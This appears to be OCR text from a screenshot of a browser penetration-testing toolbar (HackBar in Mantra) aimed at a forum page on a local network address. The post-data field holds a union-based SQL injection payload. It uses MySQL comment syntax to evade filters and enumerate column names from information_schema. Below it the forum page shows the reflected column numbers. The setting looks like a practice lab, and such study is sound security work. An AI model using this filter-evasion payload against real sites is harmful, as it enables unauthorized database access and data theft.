 Mantra
首页 - 我的简约论坛 - power...
password - power by 1621...
192.168.43.38/jian/article.php
Google
INT
SQL· XSS· Encryption· Encoding· Other·
Load URL
http://192.168.43.38/jian/article.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=3 and /*!1*/=/*!2*/ union select /*!1*/,/*!column_name*/,/*!3*/,/*!4*/,/*!5*/,/*!6*/,/*!7*/,/*!8*/,/*!9*/,/*!10*/,/*!11*/,/*!12*/,/*!13*/,/*!14*/,/*!15*/,/*!16*/,/*!17*/,/*!18*/ from information_schema.columns where table_schema=0x6A69616E and ta
Disable· Cookies· CSS· Forms· Images· Information· Miscellaneous· Outline· Resize· Tools· View Source· Options·
我的简约论坛
162100.com友情源码
热烈祝贺162100简约论坛新版发布!!!欢
迎大家提出宝贵意见和建议!
网站导航 设为主页 | 加入收藏 | 网址导航 | 免费发布信息 | SEO-提高网站排名 | 网址导航|论坛|下载
论坛首页 > >
[1楼] 主帖正文 [编辑] 我要匿名发表
password
3
评论或回复
限字符数:5000
输入验证码: 383044
欢迎你:Guest匿名用户
登录您的帐号 快速注册帐号
文章档案
发布日期:7
刷新日期:13
发布人:11
回复或评论:8
阅览:9
本栏目更多信息
暂无
热点版区
意见建议
Sec盾